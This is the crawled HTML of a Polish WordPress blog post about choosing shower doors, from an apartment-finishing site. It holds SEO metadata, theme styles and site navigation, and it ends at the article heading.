

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/
body_size: 17700
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jak wybrać idealne drzwi prysznicowe - Wykańczanie wnętrz mieszkań Warszawa</title>
	<link rel="canonical" href="https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jak wybrać idealne drzwi prysznicowe - Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="og:description" content="Drzwi prysznicowe są jedną z najważniejszych części łazienki i określają styl i piękno Twojej łazienki. Istnieją tysiące opcji dostępnych dla drzwi prysznicowych, więc musisz starannie wybrać ten, który jest idealny dla Twojej łazienki. Musisz znaleźć idealne drzwi prysznicowe dla swojej łazienki, które będą idealnie pasować do reszty łazienki i nie będą wyglądać nie na miejscu. [&hellip;]" />
	<meta property="og:url" content="https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/" />
	<meta property="og:site_name" content="Wykańczanie wnętrz mieszkań Warszawa" />
	<meta property="article:published_time" content="2020-07-02T09:29:36+00:00" />
	<meta property="article:modified_time" content="2022-08-25T09:30:03+00:00" />
	<meta property="og:image" content="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="852" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="rezydencjaorlowicza.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#article","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/"},"author":{"name":"rezydencjaorlowicza.pl","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"headline":"Jak wybrać idealne drzwi prysznicowe","datePublished":"2020-07-02T09:29:36+00:00","dateModified":"2022-08-25T09:30:03+00:00","mainEntityOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/"},"wordCount":320,"image":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg","articleSection":["Remonty i budowa"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/","url":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/","name":"Jak wybrać idealne drzwi prysznicowe - Wykańczanie wnętrz mieszkań Warszawa","isPartOf":{"@id":"https://www.rezydencjaorlowicza.pl/#website"},"primaryImageOfPage":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#primaryimage"},"image":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#primaryimage"},"thumbnailUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg","datePublished":"2020-07-02T09:29:36+00:00","dateModified":"2022-08-25T09:30:03+00:00","author":{"@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b"},"breadcrumb":{"@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#primaryimage","url":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg","contentUrl":"https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg","width":1280,"height":852,"caption":"shadowfirearts / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.rezydencjaorlowicza.pl/jak-wybrac-idealne-drzwi-prysznicowe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.rezydencjaorlowicza.pl/"},{"@type":"ListItem","position":2,"name":"Jak wybrać idealne drzwi prysznicowe"}]},{"@type":"WebSite","@id":"https://www.rezydencjaorlowicza.pl/#website","url":"https://www.rezydencjaorlowicza.pl/","name":"Wykańczanie wnętrz mieszkań Warszawa","description":"rezydencja Orłowicza - apartamentowiec","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rezydencjaorlowicza.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/315cef990509b3bd5a8deed5ffbb435b","name":"rezydencjaorlowicza.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.rezydencjaorlowicza.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"rezydencjaorlowicza.pl"},"url":"https://www.rezydencjaorlowicza.pl/author/rezydencjaorlowicza-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z wpisami" href="https://www.rezydencjaorlowicza.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wykańczanie wnętrz mieszkań Warszawa &raquo; Kanał z komentarzami" href="https://www.rezydencjaorlowicza.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fjak-wybrac-idealne-drzwi-prysznicowe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rezydencjaorlowicza.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rezydencjaorlowicza.pl%2Fjak-wybrac-idealne-drzwi-prysznicowe%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.rezydencjaorlowicza.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.rezydencjaorlowicza.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rezydencjaorlowicza.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.rezydencjaorlowicza.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rezydencjaorlowicza.pl/wp-json/wp/v2/posts/175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rezydencjaorlowicza.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rezydencjaorlowicza.pl/?p=175' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.rezydencjaorlowicza.pl/wp-content/uploads/2022/08/prysznic_1661419801.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-175 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.rezydencjaorlowicza.pl/">
					<img src="https://www.rezydencjaorlowicza.pl/wp-content/uploads/2019/12/logo2.png" alt="Wykańczanie wnętrz mieszkań Warszawa" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.rezydencjaorlowicza.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.rezydencjaorlowicza.pl/kategoria/remonty-i-budowa/">Remonty i budowa</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.rezydencjaorlowicza.pl/kategoria/tik-tak/">Tik Tak</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.rezydencjaorlowicza.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Jak wybrać idealne drzwi prysznicowe</h1>
		</div> <!-- .container -->
